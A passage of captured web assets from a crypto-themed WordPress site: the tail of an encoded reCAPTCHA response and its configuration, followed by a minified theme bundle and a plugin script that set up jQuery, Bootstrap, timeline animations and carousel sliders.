nsOscMOLwpdmwobCrhHCrsKPwp9Mw7tkwqDCoWJXS8K5F2AnwrQPw6AQwqHCkzgqcsODw71Dwq7Du8OAw7rCjWkHIGjCg8K6wqQ+w7PCqXJgRMOQLMKZwp9/w6wffybDjMOLworDnRRrw5/DgUISw43Dr3MiwoDDrRZLwpNDGDDDt2LDr8KbwoDCoMOGwrNbw7PCmcKYFXXDqMKIUsKXwo18w7UFw43ClhcmwrgewobDnShKw7PDnMONw7leAB3Cq00tw5vDkU/CiCrCmsOpMsKnaMKPwrHCt8KkwqPCtMKIf8Kcwq3CqcOsw5lTw5cEcCACEXA4V8KXBy/[base64]/[base64]/[base64]/B8OKPcOuw5/CmWnCgzEzwoUwEsOrBQEtwrtyR3DDrMKFw7Z3wrxpc3XDn1IyLMK5w5FBX8OREnzDr8K+wr/Dj3nDlcO8woQPw6Bmc8K6ScKew4HDncKLSCTCnMOYw6/CgcOmNgbCiwnDig1xwqAmwp/Ch8O6NFHDvxvCjMOGBADCh8OVwpN5LsOuw5Ygw6MeGxR+bMKRJUbCjcO/w6Zxw4TCpsKGw5oDDBnDhG7CvQ5rw6Q3wrUVMwUjw7oOeDDDvTsMw6rDisKYXA9dwoFkw4kgwpTDmTbCvRXCp8Otw7LDnsKsCw5fa8K1w6nDmijDuQwDJsOWLcOew5YXNsOqwpnCkMKFw6bDvcO0HC9lcwHDpR3CqcOawoHCrwkYw6zCpcOsJUnCpsK7WsOOO8O/[base64]/[base64]/Cnx4lf8KaGFfDvhHClcKCCw1Nw7V4dGrDtAkFwqXCsELCoXlZwppbwqvDt18rKMOje8Kdw5IrwqA8w5wpwr3Dt8Kqwq/CkhDDpsOwSjPDjMKRJsKdaBDDtx1/w4gzJcK6wr3CrcO1w5c4woVowq1KcArDsjvColYewpLDsMO1ZMK/PR0Sw407wq3DucOvwqXCssKnw6XDgcKywqpcw7ERJQMowrgkScOIw4vDtwhsBhIMVcOfwrjDnMOVKEPDr2HDtw1gOMK5w6zDj8KlwqzCr1wTwonCqcOCRcKowoYxCyDCvsOObRwSw5vDkjbDjxRbwqddAGxpT3rCiGvCpMKzHgjDnsKNwpcjYsOGwpDDhMO/w5rDn8KCwrnCkz3ChXHCpMOVfk7DtsO2eC3CocO1wrzCuT7CmsKHDz3CssK0b8KCwpPCswvDjSRgw7UYcWvCnMOHT8O6dcOwRMKlXsK6wqQXWFjCsQPDgsKAAsK1w7jDiCnCnWokwrzCkMOSwp/CjMKQMizCnMOcw6IPXkHCg8KsA01rSyzDg8KfUUgfZ8KVKsK+McKEw67Ci8O4aMOJX8OqwoA4cX7Cv8K/wr/Cu8OFw50swrTCrRFkF8OEGRrCmcOqFQxfwoxBwpVlB8O/w5Uhw7kCwrfCix/DnsOgYMOxwqhLwrA+w67CjAxzw63DlGzDhcOZw6ZiMBZXwoHCimh0woErQMOdw6XCp0t8w5jDh8OfGcKSGBjCmQTDtHJ1wpgvwrk/C8KGRVwqw7/[base64]/DvMOpUFEfwoUlwr85wrtWKUJMwrA0w7nDold0PsKXeMKlwo1rY2cKXFDCrj56wpXCo0DCncKXZRrDvMONG8Oiw4rCl8K7DcOOCMKTKGPDnsODLzNIw7oaWMKGEMOawqjDvzk/[base64]/CgMK0c1DDtMKZw7txw7HCgsKJw6RiOi4Gw4PDoQVxw6Q1QngCwp/DocKnw4vCtsK1wr5twrnCvAoRwqDCu8KHGsO3w75FasOLJSbCpGbCu8Oow6HCoX56ZsO7w4EPEnA3b2PCncO0e0zDgcO8wodiwpwTSFLDpiA1wofCrcK8w67CucKKw6dlfiYABnJ4ST7ChsKrQE5xwo/CvC3CokkCwqEow6U0wqnDtsOfwo4Jw4/DhMKlwpTDsU3DjyXDqiVswohhJzDCncOPw5fCnMKmw4bChMOmT8K5WcOmw6fChxzCisKhwpVgwrTCpkoOw5bDpsKnDT4DwqPCpR/DrgHChsOfw7vCr3lJwr5QwqfDncOuK8KNWcO0V2YBCyEdWsK2wrkyw5NUTmA0csOKDTsgeBzDrxNzWcOOBDUkIMKGB3fDm17CnXkdw65Nw5fCq8ONwqpbwrPDjxIaJDNswovDvcOWw4fCpBPDpxHCj8O3wrV8w4zCoi5zw7zCvFzDu8KJw5zDs2Zfwr8Vw54kw7/DplrCqUrDv37Ct8KRM0vDgcKZwq/[base64]/DsMKfw4bDlAvClcKyw7rCo3bDtMKcwr8NXkBjLAgpw7TDqcK5dgHDlw8fccOVw7F+w6QLw7hCN2bCmMOKPmPCs8KTbsKzw6nDsz9lw6/Cv1xqwrhswojDtzXDhMKIwqlbFMKUwqPCosOXw5DClMKiwp15Ex7DpmZ8dsOvwrrCn8KNw6vDrsKuwqjCisK9D8KdQW/CssOMw78tC38vP8OtOyzCgcK4wqHDmMOyV8K+w6jDl0nDjsOVw7DDlkIlw53CqMKpYcOgGMOKSyRBF8KsazZ/MXrCoGp9w55rIAdbMsOVw4/[base64]/Ct8OkwpbCvErCgkzCh8OhwojCosKYw4w2wrbDmsOTw5TClVRDHsKrwoXDqcKKw50sZcOXw53CusOewo59I8OiBH/Cn1AnwoHCssOwOE/Cui8Fw6lLazRxfGbCicO/SS0Sw4FzwpwlMTVSZW4nw4fDscKnwqVawqAcAXssfsKkPjZyIMKtwp7Cl8K8R8O0dMOZw5XCv8O1LcOEB8Kmw6wVwqscw5rCh8Kxw4QSwpB/woPDvsKTMsKkQMKsVzrDpMKdw6AzKFnCtMKKMHbDuXzDiUrCu3hLXhbCpSTDo2prCGNbcMO6QMOrw4tWOWHCgydgD8KgWmFCwqk3w7TDr8K6CsKQwrbDqMKjw4Zmw7piF8KebU/DucOaacOXw6vDhDHCpcKrwrN4JsKrGhLCpsOZOmpQTsOvw6jCpQXDmsOWNEYnw4jDqHvDqMOlwrLDo8OkZwvDicKpwqbCg3TCvm8nw6XDt8Khwp0ew44YwpjCs8K7w7zDkWDDmMOXwqnDqWh3wphDw7onw6nDvsKZZsKxwoktBMO8dcK3Fj/DmcKIwowjwqbCiXnCpGQ4RTDCvUYQw5jCkE4ZT3nDgijCh8OwG8Kzwp0UPxrDkcK5aVs/w6zDu8OWw7LCkcKSRcODw4ZpN0PChMOzb3Iww7TCiG7ClMKlwrbDgU7DlnPCv8O3SQlGMsKPwqgiLU7Dv8KKwpMiXlTCrcKydsKiKywLIMKTXDwVFMKCL8KoAFBYT8K1w6zDqMKfE8O7WCg4wqXDlTItw7/CrwrDuMKDw5IUPlrDpMKDT8KeCMOkbsKJIwRzw5Rtw6/CngzDvcOvTVzCq8KowovDuMKwEsKuFxBkF8KYwqfDnwVgc1I9w5rDoMOCPsOZb2p6BcOXwqfDncKRw4l7w5PDr8K0dyzDm2ROfC07fcOAw7NRw5jDjFnDtMKkIsOzR8OraHh+wphHWT5GW3FzwrMnw7vCgcKeesOZwrvDikrDlcOXMsOtwohSw7EiwpMbSF0tbj/DsmpfOMKmwplqRArCjsOzTElqw6NfdMKVIsO2Nj55w5w/[base64]/CksO0wrPCt3fDuWgiTMK2w4rCviwGei9IwqfCjcO+wqsKw6tNwp7CsD5nw5HDqMO6wopRGTPDpsKKJkdjKCPDvMKhw6ZPw6t/R8OXcEzCpxEzc8KvwqHDs29VY2YGw7fCh05JwosowrbCgGjDgAVmFMKYEHbDnsK3wpETaifDtBvCvzNywpPDlsK4VMOhw61Xw6XDlcKoOHgAKcOOwrjCqMO2NMO1TDnDlRYob8KZw6LCtQZDw6wCw6IcVW/DjMObRjnCuVo4XcKCw54KeEXCnW/DqsKBw5zDoELCuMKLw4Row7vCmy1nDS8OGVEzwoAXwrHDmS3Ctz/DqRI8w4tgNEI0OFzDtcOIMcK2w4oZCSB+ZxLCmcKCbEMjalwsbsO1SMKMCwJgWEjChsOIVcKvHAV1JihSRGg0wq/Djj9TJsKdwo3ClwjCrgZAw4EtwqEyPFZGw4zDmUfCn37Dg8Kjw51sw6E6X8OXw5oFwr7Cj8KtFXHDtsO6VcK9N8KJwrPDh8OPwp3DnBvDozhWFzPCg3xyXmvDpMOmw748wr3DrcKTwqjDhyAewr48HH7Dh2wGwp3DvWPDjVh9wqrDo2rDmBvDmMKuw6IFXMKNHsKzw6/DksKSXncCw5zDkcOyBRQOfcO0awnDqDMuw7/Du2JYesOPwoJ3CXDDoWJ1wpfDsMOpwo1Fwp5BwrbDoMOyw74QVWrCtgU+w4pEw4bCtMO5XcKbw4TDvMKXJxxNw4IOXsKOOBfDs0ZcXXHCicKEekPDmcK/w53Dkh99wrrCh8OvwoQaw4fCuMO6w5/Dp8KhC8KlInNGScOnwpUFWHnCiMOjwpLCt0DDp8OJwpDCpcKGSApwYBDCuxbCs8KvPxbDpRDDklHDncOvw69awq0vwrrCrMKIw4XCs8K/XTjDr8KBw6NdHiQbwoNiFMOKMMKHBMKJwpBMwpPDscOZw7B1dsK9wr3DlX58wo7ClsO+B8KRwq5tK8OdU8KCXMOtVcO6wp3Dr1TDj8O/LMKJXEbCrAXCgQsYwoNCwp3DlWrCuC3CusOVUsKuXzvDiMKkL8OPV8KPEB7CkMKswr7DkgEIG8O7ScO/wp3DoDrCiMO0wpPCv8OEY8KDw4XDpcOkw6/DtUsTGsKDLMOWLldNWsO+XzfDi2LDi8KdIsKIRMKvwpDClcKgIHbCpcKxwqvCtjxKw6jClm8/[base64]/Cj8ODwoYvNyvDsGzDoyDCo8O+fsKww6UJZcKYw67DoFHDlTnCtxLCvMKaVxVjwpVNwqrCqVHDpDsBw4N5KzIQWsKUNMOswozCt8O9dVTDkcK0ZcOxwrEgcMKjw7wCw6jDlRkjRcKKdhJZVsO8wpJAw5TCjjzCmlUQMGfCisK7w4A0wo/DmkvDlcKTwrtQw5N3GjDCighzwpHCssKlT8Ksw65Nw6ZUQsOVUlwIw4jCuC7DvcOXw4QISGh1Z0nClCHCsWg7wqnDmhHCqcKOWn/CrcKUUzTCg8K5UkJJw53CpcONwr3CscKnKAhVF8K0w4J/aUxkwoh+P8ORSMOjw4cvRcKFFjMfQsOnMMKcw5DClMO+w5tzSsK2OkrDk8OzCkXCjsKYw7XCv0TClMO+KnRgK8Ouw57Dg3ETw6fCgsOqTcOrw7YCFcKJaXTCpsOowpnChSPClDBvwoQXQ3ZLwqrChyFnw6Fow47CpcKHw4fCr8OkVWo4wpVjwpxEAMKtRGjCnC/Cohxdw63CksKDB8OsQG1JwotpwqjCvlE1cREOBStLwrzCr8KMPcOUwr3Ck8KaHSgmNwJYFmfDvVfDjMObR0bCi8O+ScKeS8O/w6c5w7oawoTCq0djKcOxwq8vZcKEw6HCm8OqPMOEczTCsMKPBwbCmsOiMcKQw6LCklnCncOlw57CkRnClyXCjW7Dgy0DwqUMw6kaTsOOwrgzewl/wrvDgwnDo8OXOMKjEXDDrcKDw5rCtmshwqEneMOCw7MxwoAKBcKCYcOSwoh8MWsBGMOfw6BFVMK5woDCpMOHKcKiG8OOwpXCtW43JwsJw5l5f1bDgnrDu2xPwpnCpUJTJ8OCw5/[base64]/CscK5w4/CgUfDiykcbcKne8KlLcKiKsKCDcOYw5kkwrQKwpPCh8KyOhRyR8O6w5zCmErCuEBzBcOsBGQ/VW/DiTFEFRrDhAXDhMOow7vCiEBAwq3Cv2UjQlR0esOxwp8qw6l0w6cYB0XCs1Ipw4wdYXnCrkvDjiXCssK8w6rCtyAzGsKgw5DCl8OMG1lMdnpMw5Yea8O1w5/[base64]/[base64]/DrFUPPsK5PsOSI0zClnoddcOww6dIwp/CgWtewp5Tw6YtWcK1w4lvwojDv8Kmwqw5XUHCuFnCsMOURETCqcOfRlzClMKcwphSIkx4JRZWw4MTecKCJ2ZBIHsZO8OKGsK0w7YXcCbDg3JBw6QLwql1wrHCoX7CucOkf1sTBMK/DVRdI2jDilVyCcOIw4Ypb8KcSE3DjRcHKgPDr8OEw5PDpsKww5PDlmTDtMKrHF/CvcOww7/Di8K6wo9HN3Uxw4JiI8Kywr1iw7cwB8KEADrDpMKZw77DnMOSwpfDuFJhwoQMJ8Onw7/Djy/[base64]/DuixxwpvCp8KFwoJjw6Jkw6XDvWk8C2bCjMKPZMOMw7NRw7HCnQ7CoH8yw6Vsw67CiiDChgRECcOqNyzDkcOUI1DDuBgQCsKpwrfDhcKXc8KpFmtNwqRxe8Kkw6bCtcKew7vCpcKNcwExwpbDhit8KcKCw4rClisaOgvDhMK8wq4XwpTDhXwuKMKpwr/CgzPDjBVWwonDncOiwoDCoMOrw75ofsO5YX0XXcOfUFFJLgRcw4XDsnpewqBTwoNCw4/DhyNCwprCoykOwoUswqRzUn/Di8OwwqYzw5kPGEJbw75hwqjCssKbMVltCHfCkkXCr8ORw6XDuQk9w6wiw7XDlCTDtsKaw5rCs1RKw7kjw5peaMO/wqDDtjHDmEUYXiRYwqXCqBXDtgvCo1BHwrfCuXXCgFkPwqo4w7HDoEPCm8K4LcOQwp3DrcOxwrEhDC5fw4tFD8OrwpzDsWfClcKaw40tw6HCsMKZw43CpBRywo/DlBEdBsORKiwhwqzDucOOw6XDkxQEVMOKHsO6w71yQcOFAFRFwoAiacOYw5FRw5tAw6rCqF8Mw5LDkcK/[base64]/IMO0Ix8yVcKLK23DkcKYGcKVw4TCtj/CvRFoSTh2wrnDn3IZYWLDt8K/MCPCjcObwohVZlbCgiLCjsOaw7w3wr/DjsOIXFrDnMO8w7xRVsOIwp7CssKgKwA6ZnPDkGw9wqtVPcOleMOjwq4Iwqo5w6XCgcOpIsOuw6FuwqTDjsKCwpgWwpjCt3XDtMKSLnVJw7LCmEk1dcK2d8O3w5/Cj8Obw7jCqzTCnsKsAmYCw4fCo2fChkXCqUbDl8Knw4Qww5XCu8OBwpt7XG1TDsO1YUkpwrDCuyp8UQRZaMOIWcOswrvCozUuwpfDlU99w7TDpsOcw5tiwqvCuE/CpVvCnsKSYsKHAcOAw7Iuwpx0wqzCiMO6fFVJaDHCpcK+w4V6w7HClBkUw5VQbcKDw6XDoMOVGMKZwpbCkMO8w6cywotyFHtJwrc3G1XCsVjDlcODPHDCsGnDiz9vJMOvwoTCpm5VwqXCksK+B3New7vDvcOxeMKJNQ7DlQ3Djk4Mwo9YVD3Cm8K1w5E/fwDDqw/[base64]/CgXoEwrBOw78bwqXCnMKaw5VgchTDqDLDtA3CvcKvU8K6wq8Kw7rCocOzBgDCs0HDnHTCtXrCksO9GMODbMKja33DicKPw63Cr8O6fsKrwqrDu8OGXcK9BMK/K8Oiw6FYQsOcTMK5wrPCt8Knw6cpwrNaw7wVw50cwq/DqMOcworDlsKfYnx1GhxNdW5Ywp8uw5vDmMOVwqjCvBDCpcOefBccw40WJFh4w55QRBHCpxLCpCE+wrgkw64EwrVfw6k/wpjDqCd4WcOzw4/DrB8lwrrCqGjDrcKUO8KYw7vDj8K1wonDrsOcwqvDnjfClBJdw5PCg2tYIMOjwoUIwofCpBTClsO2RsKowonCkMO7PMKDwqNCMQDDvsOyEClfE15HPBd4MnLCj8OaH0haw6h/wqBWDTNlw4fDmcODUWJOQMK1W1pJczIFUcOiYsOIKcKJAMK9w6UKw4tpwpciwqMxw5xhY1YZBGB1w6MkIQfDusKAwrZ6wonDtS3DkGbDosOjw4/CoDPDj8O5asKCwq0ZwqHCgSA2V1tiCMKaNV0hCMOmW8KwbxzDmAjDr8OzZwkIwqtNwq5bwp3CmMOtEHpIdcKQwq/DhmnDsHzDisKFw4PCnhdTXjhxwpp+wofCoVjDuUDCq1ZNwqLCuHnDulbChynDk8Otw5cVw5dfDTbDkcKpwpcSw6MhDMKZw4/Dp8O3wpTCiylew4TCl8KuPMOUwqzDq8OAw7pvwoHCn8O2w4Q2wqzDscObw6Rvw6LCnWoUwrbCtsKew7Z3w7Iyw65XJcOiJiDDlEnCsMKMwpo9w5DDi8O3Ux7CosK8wp3Dj1Q9a8OZwolvwrXCuMK+WsKwBR/DgS3CpSPDjmAlOcK8ewzCg8KOwo5zw4AfQsKfw6rCi2bDtMKlBEHCqF4SA8K5N8K4F2PCjT3CsH7DvnVFUMKxwrzDgBJPImJ8cjxFRy9Gw695JCrDtVDDucKJw6zChUQ8Xl3DhTN/J3jDkcOew4AfZsK3CEJFwrRxYFVUwp7DksOxw6zCozARwoJtfxg9wop0w6fCqT9Mwqt4JMKFwqnCosORw7wTwqZKIsOnwoTDo8OlGcOzwoPCuVHCmgzCncOuw5XDmzEcHQsGwq/DiyTDs8KoCSPCogh9w6TDmSTCrixSw6BQwofDusOQwqZ2woDChBTDvcOdwoEXFAMLwq51IMKtw5nCr17DrVPCug/CtsOZw5l1w5PDkMKhwpLDrRlyaMOtwofDlMK3wrxAMxbCqsOUwpcvc8KawrjCmMO5w6/DgcKSw5DDuk/DjcOUwpA6w7NlwoQLLsOmXcKUwoZfHMKXw4XCo8Obw4EtYSVrUiTDvXfCqmjDtxTCiFkEEMKMKsOTLcODQixPw6YdKCDCrRrCncOUF8KQw7jCskNXwrlKfsOGGcKWwqhWXMKZPMKMPjEDw7hWcQBgccOMwp/[base64]/DksOzd8O+EcK6T8K7TMOewrULZMKdG2gmScKuw4fCrsOjwpfCisKyw7vDmcO7N0Z4ImHCl8OfGGlVWhYgVxlnw4rCoMKpQgzDscOrNWrDnnsXwpVaw5vCpcK/w6V6F8OlwqcDTzLCr8O7w7EBLRHDiVpJw5TCnMKuw6/CmzHCimLDo8Kcw4ocw5QmPx4vw4DDowLDqsKWw7tKw5XDocKrY8OCwpAVwrtqwrTDqXnDlMOLLErDk8Ofw47Dr8OgdMKEw55AwpkublQ9HQlTDnvCj1REwogsw4rDl8Kkw6fDj8OTLcOywpIiacKGcsOiw4PCgkRIPjzCgUTDkBLCl8KEw7/[base64]/[base64]/[base64]/CpVjDjSJREcKvwoHChT/[base64]/Cm8KFMRs6woYDFjRfeMKuw64iASrDg8O/woRhwpPChMKkGwEawoBhwoTDscK/cA1pT8KJORBBwpYfwqrDhVg1FcK7w5kXL0FCHntgJFlWw4UJf8OTH8OFQTLCiMOcK2nCnnvDvsOXYcOOdHY1dcK/[base64]/CqMO7HMKEBkbCmsKMwpgXwpcXIsKFwqbCsh01w4PDsMOKLy/CshomwpcSw4XDpsKfw7Y8wp7CnHwww5w2w6kean7CpsK/BcOgFMOpNsKJU8KTJEVcUQ5Qby7CvMOuw7rDq31YwpBMwoXCvMO9bcKgwpXCjywCwplYemTDmwHDtQcTw5g/[base64]/DrsOaemwjfUTDnMK9RCDCk2bDkB5/[base64]/CmsORwo3CjUnCiybDnGUNRsOkTsKFwoJdw6LCmhHCvsO+DcOVw44aMjwEw6towrQhasOzw4duYlwtw6vCsw0KZcO0ClLCgxcowqgUb3TDmMO/[base64]\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MQyB82wftVxR3dLLWaf9icmWGF0M/Wxz9/IY7ytrQic\\u003d\x22,1,0,null,1,1769018382676,0,0,[6,135,159,76,98],null,[178,83,87,29,172],\x22RC-VHFXHiGo8me7Gg\x22,null,null,null,null,null,\x220dAFcWeA5TbSKlQUIZuF44MAU096JfEGo2JRjgat-ubh68jq-X-E1ZHh_MD9YZO6nxfwrXX1IHedOZbaR-KpkWnadtupm3Vd7VHg\x22,1769101182612]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958
body_size: 154
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["/scripts/app"],{"./resources/assets/scripts/app.js":
/*!*****************************************!*\
  !*** ./resources/assets/scripts/app.js ***!
  \*****************************************/
/*! no exports provided */
(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);(function($){var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var bootstrap__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! bootstrap */"./node_modules/bootstrap/dist/js/bootstrap.js");var bootstrap__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(bootstrap__WEBPACK_IMPORTED_MODULE_1__);$(document).ready(function(){})}.call(this,__webpack_require__(/*! jquery */"jquery")))}),"./resources/assets/styles/app.scss":
/*!******************************************!*\
  !*** ./resources/assets/styles/app.scss ***!
  \******************************************/
/*! no static exports found */
(function(module,exports){}),"./resources/assets/styles/editor.scss":
/*!*********************************************!*\
  !*** ./resources/assets/styles/editor.scss ***!
  \*********************************************/
/*! no static exports found */
(function(module,exports){}),0:
/*!************************************************************************************************************************!*\
  !*** multi ./resources/assets/scripts/app.js ./resources/assets/styles/app.scss ./resources/assets/styles/editor.scss ***!
  \************************************************************************************************************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\scripts\app.js */"./resources/assets/scripts/app.js");__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\app.scss */"./resources/assets/styles/app.scss");module.exports=__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\editor.scss */"./resources/assets/styles/editor.scss")}),"jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
(function(module,exports){(function(){module.exports=window.jQuery}())})},[[0,"/scripts/manifest","/scripts/vendor"]]])

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958
body_size: 1678
content:
jQuery(document).ready(function($){var timelineBlocks=$('.cd-timeline-block'),offset=0.8;hideBlocks(timelineBlocks,offset);$(window).on('scroll',function(){(!window.requestAnimationFrame)?setTimeout(function(){showBlocks(timelineBlocks,offset)},100):window.requestAnimationFrame(function(){showBlocks(timelineBlocks,offset)})});function hideBlocks(blocks,offset){blocks.each(function(){($(this).offset().top>$(window).scrollTop()+$(window).height()*offset)&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').addClass('is-hidden')})}
function showBlocks(blocks,offset){blocks.each(function(){($(this).offset().top<=$(window).scrollTop()+$(window).height()*offset&&$(this).find('.cd-timeline-img').hasClass('is-hidden'))&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').removeClass('is-hidden').addClass('bounce-in')})}});jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery(".testimonials-container").length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".members-container").length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-1").length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-2").length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".testimonials-container-3").length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".testimonials02-container").length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_tweets_slider").length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_members_fancy_slider").length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-1").length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".clients_container_shortcode-2").length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".clients_container_shortcode-3").length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".clients_container_shortcode-4").length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-5").length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,3],[1000,4],[1200,4],[1400,5],[1600,5]]})}
if(jQuery(".icodrops_slider_container_shortcode-1").length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".icodrops_slider_container_shortcode-2").length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".icodrops_slider_container_shortcode-3").length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".icodrops_slider_container_shortcode-4").length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".icodrops_slider_container_shortcode-5").length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,2.95],[1000,3.4],[1200,3.4],[1400,3.25],[1600,3.7]]})}
if(jQuery(".categories_shortcode_2").length){jQuery(".categories_shortcode_2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
